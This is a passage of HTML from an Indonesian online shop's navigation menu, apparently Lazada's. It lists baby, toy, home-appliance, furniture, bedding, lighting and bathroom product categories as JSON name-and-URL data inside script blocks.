Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-baju-renang-bayi-laki-laki/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                                            <a href="https://www.lazada.co.id/beli-makanan-bayi/">
                                                                <span>Perlengkapan Menyusui</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_4">
                                  [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.lazada.co.id/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.lazada.co.id/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.lazada.co.id/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.lazada.co.id/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-piring-mangkok-bayi/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                                            <a href="https://www.lazada.co.id/beli-perlengkapan-berkendara-bayi/">
                                                                <span>Perlengkapan Bayi</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_5">
                                  [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.lazada.co.id/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.lazada.co.id/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.lazada.co.id/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.lazada.co.id/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.lazada.co.id/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-tali-harness-bayi/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                                            <a href="https://www.lazada.co.id/jual-perlengkapan-kamar-bayi/">
                                                                <span>Kamar Bayi</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_6">
                                  [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.lazada.co.id/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.lazada.co.id/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.lazada.co.id/beli-dekorasi-kamar-anak/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                                            <a href="https://www.lazada.co.id/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                                                <span>Perawatan Bayi</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_7">
                                  [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.lazada.co.id/beli-alas-mandi-bayi-anti-slip/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                                            <a href="https://www.lazada.co.id/beli-mainan-anak/">
                                                                <span>Mainan</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_8">
                                  [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.lazada.co.id/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.lazada.co.id/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.lazada.co.id/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.lazada.co.id/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.lazada.co.id/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-pesta/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                                            <a href="https://www.lazada.co.id/beli-remote-control-mainan-kendaraan/">
                                                                <span>Mainan Elektronik &amp; RC</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_9">
                                  [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.lazada.co.id/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.lazada.co.id/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.lazada.co.id/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.lazada.co.id/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.lazada.co.id/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.lazada.co.id/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-walkie-talkie/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                                            <a href="https://www.lazada.co.id/beli-olahraga-permainan-luar-ruangan/">
                                                                <span>Mainan Olahraga &amp; Luar Ruangan</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_10">
                                  [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.lazada.co.id/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.lazada.co.id/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.lazada.co.id/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.lazada.co.id/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.lazada.co.id/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.lazada.co.id/beli-playhouses/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                                            <a href="https://www.lazada.co.id/baby-toddler-toys/">
                                                                <span>Mainan Bayi &amp; Balita</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_11">
                                  [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.lazada.co.id/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.lazada.co.id/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.lazada.co.id/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.lazada.co.id/beli-rocking-spring-ride-on-tg/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                                            <a href="https://www.lazada.co.id/beli-tv-audio-video-permainan-dan-gadget/">
                                                                <span>TV &amp; Perangkat Video</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_0">
                                  [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.lazada.co.id/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.lazada.co.id/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.lazada.co.id/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.lazada.co.id/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.lazada.co.id/beli-proyektor-3/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                                            <a href="https://www.lazada.co.id/beli-perlengkapan-dapur/">
                                                                <span>Peralatan Dapur Kecil</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_1">
                                  [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.lazada.co.id/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.lazada.co.id/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.lazada.co.id/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.lazada.co.id/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.lazada.co.id/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.lazada.co.id/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-ska-lainnya/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                                            <a href="https://www.lazada.co.id/shop-perlatan-besar/">
                                                                <span>Elektronik Rumah Besar</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_2">
                                  [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.lazada.co.id/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.lazada.co.id/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.lazada.co.id/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.lazada.co.id/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.lazada.co.id/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.lazada.co.id/beli-pemanas-air/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                                            <a href="https://www.lazada.co.id/shop-pendingin-pembersih-udara-mini/">
                                                                <span>Penyejuk dan Pembersih Udara</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_3">
                                  [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.lazada.co.id/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.lazada.co.id/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.lazada.co.id/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.lazada.co.id/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.lazada.co.id/beli-dehumidifier/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                                            <a href="https://www.lazada.co.id/beli-perawatan-lantai/">
                                                                <span>Penghisap Debu &amp; Perawatan Lantai</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_4">
                                  [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu-tongkat/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                                            <a href="https://www.lazada.co.id/shop-peralatan-perawatan-personal/">
                                                                <span>Alat Perawatan Diri</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_5">
                                  [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.lazada.co.id/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.lazada.co.id/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-elektrik/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                                            <a href="https://www.lazada.co.id/jual-aksesoris-elektronik-rumah-tangga/">
                                                                <span>Aksesoris &amp; Suku Cadang</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_6">
                                  [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.lazada.co.id/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.lazada.co.id/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.lazada.co.id/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                                            <a href="https://www.lazada.co.id/jual-aksesoris-televisi/">
                                                                <span>Aksesoris Televisi</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_7">
                                  [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.lazada.co.id/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.lazada.co.id/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.lazada.co.id/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.lazada.co.id/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.lazada.co.id/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.lazada.co.id/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.lazada.co.id/jual-kacamata-3d-tv/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                                            <a href="https://www.lazada.co.id/jual-home-entertainment/">
                                                                <span>Home Entertainment</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_8">
                                  [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.lazada.co.id/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.lazada.co.id/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.lazada.co.id/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.lazada.co.id/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-audio-player/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                                            <a href="https://www.lazada.co.id/beli-dekorasi-rumah/">
                                                                <span>Dekorasi Rumah</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_0">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.lazada.co.id/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.lazada.co.id/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.lazada.co.id/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.lazada.co.id/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.lazada.co.id/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.lazada.co.id/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.lazada.co.id/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.lazada.co.id/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.lazada.co.id/beli-wewangian-rumah/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                                            <a href="https://www.lazada.co.id/beli-furnitur/">
                                                                <span>Furnitur</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_1">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.lazada.co.id/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.lazada.co.id/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.lazada.co.id/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.lazada.co.id/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.lazada.co.id/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-bayi/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                                            <a href="https://www.lazada.co.id/beli-peralatan-ranjang/">
                                                                <span>Kelengkapan Tempat Tidur</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_2">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.lazada.co.id/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.lazada.co.id/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.lazada.co.id/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.lazada.co.id/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.lazada.co.id/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.lazada.co.id/kasur-pelindung/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                                            <a href="https://www.lazada.co.id/penerangan/">
                                                                <span>Penerangan</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_3">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.lazada.co.id/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.lazada.co.id/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.lazada.co.id/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.lazada.co.id/beli-senter/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                                            <a href="https://www.lazada.co.id/beli-peralatan-mandi/">
                                                                <span>Peralatan Mandi</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_4">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.lazada.co.id/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.lazada.co.id/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.lazada.co.id/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-cermin-kamar-mandi/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                                            <a href="https://www.lazada.co.id/beli-perlengkapan-dapur-makan/">
                                                                <span>Alat Dapur</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_5">
